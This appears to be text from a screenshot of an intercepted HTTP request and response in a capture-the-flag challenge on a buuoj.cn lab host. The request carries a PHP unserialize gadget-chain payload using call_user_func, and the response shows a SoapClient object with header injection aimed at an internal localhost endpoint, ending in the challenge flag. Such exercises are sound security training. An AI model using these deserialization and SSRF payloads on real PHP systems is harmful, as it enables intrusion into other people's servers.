 Request
Raw Params Headers Hex
POST /se.php HTTP/1.1
Host: 4895333f-5107-4410-aff4-4f630ea27904.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 276
Origin: http://4895333f-5107-4410-aff4-4f630ea27904.node3.buuoj.cn
Connection: close
Referer: http://4895333f-5107-4410-aff4-4f630ea27904.node3.buuoj.cn/index.php
Cookie:
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;PHPSESSID=c
Upgrade-Insecure-Requests: 1
aa=O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"test2";O:2:"cc":3:{s:4:"mod1";O:2:"ee":2:{s:
4:"str1";O:2:"dd":3:{s:4:"name";N;s:4:"flag";s:8:"Get_flag";s:1:"b";s:14:"call_user_func";}s:4:"str2";s:7:"getflag";}s:4:"
mod2";N;s:4:"mod3";N;}}}s:4:"mod2";N;}
Response
Raw Headers Hex Render
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pr
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
array(1) {
["a:1:{s:278:"upload_progress_"]=>
object(SoapClient)#6 (4) {
["uri"]=>
string(7) "ha1c9on"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["_user_agent"]=>
string(109) "wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ=="
["_soap_version"]=>
int(1)
}
}
flag{484ba9e7-9859-4bcf-97a5-68829eb2e8eb}